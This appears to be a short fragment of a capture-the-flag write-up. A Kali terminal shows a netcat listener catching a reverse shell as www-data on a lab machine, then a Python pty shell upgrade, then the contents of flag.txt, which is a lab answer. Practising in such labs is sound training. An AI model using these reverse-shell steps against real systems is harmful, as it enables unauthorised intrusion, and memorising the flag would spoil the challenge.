 Root the
┌──(kali㉿kali)-[~]
└─$ nc -lvnp 1337
listening on [any] 1337 ...
connect to [10.14.74.176] from (UNKNOWN) [10.10.136.241] 55748
/bin/sh: 0: can't access tty; job control turned off
$ python -c 'import pty; pty.spawn("/bin/bash")'
www-data@ubuntu:/var/www/html$ cd /home
cd /home
www-data@ubuntu:/home$ ls
ls
www-data
www-data@ubuntu:/home$ cd www-data
cd www-data
www-data@ubuntu:/home/www-data$ ls
ls
flag.txt
www-data@ubuntu:/home/www-data$ cat flag.txt
cat flag.txt
6470e394cbf6dab6a91682cc8585059b
www-data@ubuntu:/home/www-data$
Answer the questions below
User.txt
Root.txt